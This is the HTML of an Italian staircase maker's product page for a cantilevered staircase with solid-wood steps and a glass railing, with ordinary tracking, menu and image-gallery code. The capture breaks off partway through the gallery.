

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zichichi.it/scale-a-sbalzo/scala-sbalzo-gradini-in-legno-ringhiera-in-vetro/
body_size: 16861
content:
<!DOCTYPE html>



<!--[if lt IE 7 ]><html class="ie ie6" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if IE 7 ]><html class="ie ie7" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if IE 8 ]><html class="ie ie8" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if IE 9 ]><html class="ie ie9" lang="it-IT" prefix="og: http://ogp.me/ns#"> <![endif]-->



<!--[if (gt IE 9)|!(IE)]><!--><html lang="it-IT" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->



<head>



    <!-- <link rel="author" href="https://plus.google.com/102172409408343416765" /> -->



    







    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">







    <meta charset="UTF-8" />



    <link rel="profile" href="http://gmpg.org/xfn/11" />







    






    


        <link rel="icon" href="https://www.zichichi.it/wp-content/uploads/2012/08/favico-zichichi-scale-milano.png" type="image/x-icon" />



    






    <link rel="alternate" type="application/rss+xml" title="Progettazione e realizzazione scale a chiocciola Milano - Zichichi scale" href="https://www.zichichi.it/feed/" />



    <link rel="alternate" type="application/atom+xml" title="Progettazione e realizzazione scale a chiocciola Milano - Zichichi scale" href="https://www.zichichi.it/feed/atom/" />



    <meta name="facebook-domain-verification" content="yc6o31k57j24pszamszjlkqyllk910" />



    


    <!--[if lt IE 8]>



    <div style=' clear: both; text-align:center; position: relative;'>



    <a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" alt="" /></a>



    </div>



<![endif]-->







        <script>
        (function(n, d, w, dms) {
            var q = new URLSearchParams(w.search);
            var g = function(n1) {
                var dc = d.cookie;
                var p = n1 + "=";
                var b = dc.indexOf("; " + p);
                var e = 0
                if (b == -1) {
                    b = dc.indexOf(p);
                    if (b != 0) return null;
                    e = dc.indexOf(";")
                } else {
                    b += 2;
                    e = dc.indexOf(";", b);
                    if (e == -1) {
                        e = dc.length;
                    }
                }
                console.log(n1, dc.substring(b + p.length, e));
                return decodeURI(dc.substring(b + p.length, e));
            }

            var f = function(a) {
                var i = a || g(n);

                if (i) {
                    i = JSON.parse(i)
                    i.url = w.toString()
                    i.keyword = q.get('key') || i.keyword
                    i.gclid = q.get('gclid') || i.gclid
                    i.utm_campaign = q.get('utm_campaign') || i.utm_campaign
                    i.utm_medium = q.get('utm_medium') || i.utm_medium
                    i.utm_content = q.get('utm_content') || i.utm_content
                } else {
                    console.debug(d.referrer)
                    i = {
                        url: w.toString(),
                        first_page: w.toString(),
                        keyword: q.get('key'),
                        referrer: d.referrer,
                        gclid: q.get('gclid'),
                        utm_campaign: q.get('utm_campaign'),
                        utm_medium: q.get('utm_medium'),
                        utm_content: q.get('utm_content'),
                    };
                }

                var c = n + '=' + encodeURI(JSON.stringify(i)) + '; domain=' + w.host.toString() + '; path=/; samesite=lax;';

                d.cookie = c

                return i
            }

            if (!g('domain_loaded')) {
                window.addEventListener('load', function() {

                    var dmc = dms.filter(function(item) {
                        return item !== w.host;
                    });
                    var req = new XMLHttpRequest();
                    req.addEventListener("load", function() {
                        d.cookie = 'domain_loaded' + '=' + true + '; domain=' + w.host.toString() + '; path=/; samesite=lax;'
                    });
                    for (let i = 0; i < dmc.length; i++) {
                        const el = dmc[i];
                        var u = w.protocol + '//' + el + '/wp-admin/admin-ajax.php?action=load_session'
                        if (g('PHPSESSID')) {
                            u += '&session_id=' + g('PHPSESSID')
                        }
                        req.open("GET", u);
                        req.send();
                    }

                    return;
                })
            } else if (d.referrer) {
                var ref = new URL(d.referrer).host
                if (w.host !== ref && dms.indexOf(ref) > -1) {
                    var req = new XMLHttpRequest();
                    req.addEventListener("load", function() {
                        f(this.response)
                    });
                    var u = w.protocol + '//' + w.host + '/wp-admin/admin-ajax.php?action=fetch_session'
                    if (q.get('session_id')) {
                        u += '&session_id=' + q.get('session_id')
                    }
                    req.open("GET", u);
                    req.send();
                    return;
                }
            }

            f()
        })("ZICHICHIIT", document, window.location, "DOMINI_COLLEGATI");
    </script>

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.6.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Scala a sbalzo con gradini in legno e ringhiera in vetro | Zichichi di Camera Gina</title>
<meta name="description" content="Scala a giorno con gradini a sbalzo senza scaricamento laterale in legno massello spessore 80 mm con ringhiera in vetro stratificato extrachiaro."/>
<link rel="canonical" href="https://www.zichichi.it/scale-a-sbalzo/scala-sbalzo-gradini-in-legno-ringhiera-in-vetro/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Scala a sbalzo con gradini in legno e ringhiera in vetro | Zichichi di Camera Gina" />
<meta property="og:description" content="Scala a giorno con gradini a sbalzo senza scaricamento laterale in legno massello spessore 80 mm con ringhiera in vetro stratificato extrachiaro." />
<meta property="og:url" content="https://www.zichichi.it/scale-a-sbalzo/scala-sbalzo-gradini-in-legno-ringhiera-in-vetro/" />
<meta property="og:site_name" content="Zichichi di Camera Gina" />
<meta property="og:image" content="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:domain" content="Zichichi di Camera Gina"/>
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//www.recaptcha.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='contact-form-7-group-css' href='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/contact-form-7/includes/css/styles.css,wp-content/plugins/g-business-reviews-rating/wp/css/css.css,wp-content/plugins/multiline-files-for-contact-form-7/css/style.css,wp-content/mu-plugins/opi-privacy/assets/css/iubenda.css,wp-content/mu-plugins/opi-privacy/assets/css/fonts.css,wp-content/themes/theme1899/css/normalize.css,wp-content/themes/theme1899/style.css,wp-content/themes/theme1899/css/grid.css,wp-content/themes/theme1899/css/magic.css,wp-content/themes/theme1899/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-group-css' href='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/css/prettyPhoto.css,wp-content/themes/theme1899/includes/slick/slick.css,wp-content/themes/theme1899/includes/slick/slick-lightbox.css,wp-content/themes/theme1899/css/custom.css,wp-content/themes/theme1899/css/custom-2020.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/js/jquery-1.7.2.min.js,wp-content/plugins/g-business-reviews-rating/wp/js/js.js,wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js,wp-content/themes/theme1899/js/modernizr.js,wp-content/themes/theme1899/js/superfish.js,wp-content/themes/theme1899/js/jquery.tools.min.js,wp-content/themes/theme1899/js/jquery.loader.js,wp-content/themes/theme1899/js/jquery.cycle.all.js,wp-content/themes/theme1899/js/si.files.js,wp-content/themes/theme1899/js/custom.js'></script>
<script type='text/javascript' src='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/js/custom-2020.js,wp-content/themes/theme1899/js/landing.js'></script>


            <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);
            </script>

                    <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-K5F84XP');</script>
        <!-- End Google Tag Manager -->
        






    






    <!--[if lt IE 9]>



    <style type="text/css">.border {behavior:url(https://www.zichichi.it/wp-content/themes/theme1899/PIE.php)}</style>



<![endif]-->







    <script type="text/javascript">



        // initialise plugins



        jQuery(function() {



            // main navigation init



            jQuery('ul.sf-menu').superfish({



                    delay:       1000,      // one second delay on mouseout



                    animation:   {opacity:'show',height:'show'}, // fade-in and slide-down animation



                speed:       'normal',  // faster animation speed



                autoArrows:  false,   // generation of arrow mark-up (for submenu)



                dropShadows: false



            });







        });







        // Init for audiojs



        // audiojs.events.ready(function() {



        //     var as = audiojs.createAll();



        // });







        // Init for si.files



        SI.Files.stylizeAll();



        jQuery(function() {



            jQuery('.latestpost li:nth-child(4n), .related-posts li:nth-child(4n)').addClass('nomargin');



            jQuery('.post-holder .featured-thumbnail a, .latestpost li .featured-thumbnail a, .recent-posts .featured-thumbnail a, .related-posts .featured-thumbnail a, .es-carousel .featured-thumbnail a, .post_list li .featured-thumbnail a').append('<span class="stroke"></span>');



            jQuery('.post-holder .featured-thumbnail a, .latestpost li .featured-thumbnail a, .recent-posts .featured-thumbnail a, .related-posts .featured-thumbnail a, .es-carousel .featured-thumbnail a, .post_list li .featured-thumbnail a').hover(



                function() {jQuery(this).find('.stroke').stop().animate({opacity:0.5}, 350)},



                function() {jQuery(this).find('.stroke').stop().animate({opacity:0}, 350)}



                );



            if (jQuery.browser.msie && jQuery.browser.version < 10) {



                jQuery('input[type="submit"], input[type="reset"]').hover(function() {



                    jQuery(this).addClass('submit-hover')



                },



                function() {



                    jQuery(this).removeClass('submit-hover')



                });



            }



        });



    </script>







    






<style type="text/css">



    






    






    


</style>






<script type="application/ld+json">



    {



        "@context": "http://schema.org",



        "@type": "WebSite",



        "name": "Zichichi Scale",



        "alternateName": "Zichichi Scale a Milano, si dedica alla progettazione e realizzazione di scale civili ed industriali per uso pubblico/privato. Scale a chiocciola, scale a rampe, ringhiere.",



        "url": "https://www.zichichi.it"



    }



</script>














<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500&display=swap" rel="stylesheet">



<script>window.onload = function(){ document.addEventListener( 'wpcf7mailsent', function( event ) { dataLayer.push({ 'event' : 'modulocf7inviatoconsuccesso' }); }, false ); }</script>



</head>







<body id="body" attr-lang="it" iubenda-site-id="4254500" iubenda-cookie-policy-id="40476850"  class="attachment prodotti-template-default single single-prodotti postid-3505 attachmentid-3505 attachment-">







    


    <!-- Google Tag Manager (noscript) -->



    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5F84XP"



    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>



    <!-- End Google Tag Manager (noscript) -->



    


    <div class="c-frame">



        <a href="tel:+39022155009" class="c-frame__button c-frame__button--call"><img src="data:image/svg+xml;base64,



            [base64]" /></a>



            
                <button class="c-frame__button js-modal" type="button">Contattaci</button>

            
            


        </div>






        <div id="main" class="main-zichichi"><!-- this encompasses the entire Web site -->



            <div class="quick-contact">



                <div class="container_16 clearfix">



                    <a href="tel:+39022155009">+39 02.215.500.9</a>



                    <a href="mailto: info@zichichi.it">info@zichichi.it</a>



                    <a href="https://www.facebook.com/ZichichiMilano/" target="_blank" class="social--fb"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="10" height="14"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg></a>



                    <a href="https://www.instagram.com/zichichi_milano/" target="_blank" class="social--ig"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="18" height="18"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a>



                </div>



            </div>







            






            






            <header id="header" class="new-header">







                <div class="container_16 clearfix">



                    <div class="grid_16">



                        <a href="#" class="menu-click js-menu-click">



                            <span></span>



                            <span class="menu-click__center"></span>



                            <span></span>



                        </a>



                        <div class="logo">



                            


                                


                                    <a href="https://www.zichichi.it/" id="logo" title="Scale e Scale a chiocciola a Milano - Zichichi"><img src="https://www.zichichi.it/wp-content/uploads/2021/11/Logo-Zichichi.svg" alt="Zichichi di Camera Gina" title=""></a>



                                


                            


                        </div>



                        <nav class="primary">



                            <ul id="topnav" class="sf-menu"><li id="menu-item-3616" class="c-btn__opacity show-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-3616"><a href="https://www.zichichi.it/prenota-appuntamento/">Prenota un appuntamento</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://www.zichichi.it/">Home</a></li>
<li id="menu-item-1649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1649"><a href="https://www.zichichi.it/azienda/chi-siamo/">Azienda</a>
<ul class="sub-menu">
	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.zichichi.it/azienda/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://www.zichichi.it/azienda/servizi/">Servizi</a></li>
</ul>
</li>
<li id="menu-item-2770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2770"><a>Prodotti</a>
<ul class="sub-menu">
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-823"><a href="https://www.zichichi.it/scale-a-rampe/">Scale a rampe</a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-prodotti current-prodotti-ancestor menu-item-822"><a href="https://www.zichichi.it/scale-a-sbalzo/">Scale a sbalzo</a></li>
	<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-824"><a href="https://www.zichichi.it/scale-a-chiocciola-ed-elicoidali/">Scale a chiocciola</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-801"><a href="https://www.zichichi.it/ringhiere-per-scale-a-milano/">Ringhiere scale</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-1358"><a href="https://www.zichichi.it/rivestimenti-scale-a-milano/">Rivestimenti scale</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-prodotti menu-item-798"><a href="https://www.zichichi.it/soppalchi/">Soppalchi</a></li>
</ul>
</li>
<li id="menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8363"><a href="https://www.zichichi.it/showroom-scale-interne-milano/">Showroom</a></li>
<li id="menu-item-10806" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10806"><a href="#pll_switcher"><img src="[data-uri]" title="Italiano" alt="Italiano" /></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-59 lang-item-it lang-item-first current-lang no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10806-it"><a href="https://www.zichichi.it/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" title="Italiano" alt="Italiano" /></a></li>
	<li class="lang-item lang-item-73 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10806-en"><a href="https://www.zichichi.it/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" /></a></li>
</ul>
</li>
<li id="menu-item-3640" class="c-btn__menu hide-mobile js-modal menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="#">Preventivo Gratuito</a></li>
</ul>


                        </nav><!--.primary-->



                    </div>



                </div><!--.container_16-->



            </header>







            <div class="primary_content_wrap">



                <div class="container_16 clearfix">



<div id="content" class="grid_16 dettaglio" itemtype="https://schema.org/Product" itemscope>
            <span class="c-img-single-prodotti" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2014/10/sbalzo2.jpg')"></span>
                <div class="header-title singular-product">


    
        
                                                                                                        <h1 itemprop="name">
                            Scala a sbalzo con gradini in legno e ringhiera in vetro                        </h1>
                                                                                

        
    </div>

    <div class="breadcrumbs">
        <ul itemscope itemtype="http://schema.org/BreadcrumbList"><li class="first-element" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.zichichi.it" itemprop="item"><span>Home</span><span itemprop="name" style="display:none">Zichichi Scale</span></a><meta itemprop="position" content="1" /></li><li class="separator"> > </li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.zichichi.it/scale-a-sbalzo/" itemprop="item"><span itemprop="name">Scale a sbalzo</span></a><meta itemprop="position" content="3" /></li><li class="separator"> > </li><li class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Scala a sbalzo con gradini in legno e ringhiera in vetro</span><meta itemprop="position" content="4" /></li></ul>
    </div>

            
                <div class="two_third content-singular-product">

                            <div class="c-slider__main">
                    <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg">
                        <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" />

                        <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                    </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-2.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-2.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-2.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-2.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-3.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-3.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-3.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-3.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-4.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-4.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-4.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-4.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-5.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-5.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-5.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-5.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-6.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-6.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-6.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-6.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-7.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-7.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-7.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-7.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-8.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-8.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-8.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-8.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-9.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-9.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-9.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-9.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-10.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-10.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-10.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-10.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-11.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-11.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-11.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-11.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-12.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-12.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-12.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-12.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-13.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-13.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-13.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-13.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-14.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-14.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-14.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-14.jpg" />
                            </a>
